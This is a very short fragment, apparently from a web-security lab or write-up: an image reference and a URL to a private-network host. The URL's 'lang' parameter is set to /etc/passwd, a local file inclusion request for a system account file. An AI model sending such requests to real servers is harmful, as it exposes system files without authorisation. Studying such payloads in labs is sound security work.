 http://192.168.0.197/secret_information/?lang=/etc/passwd,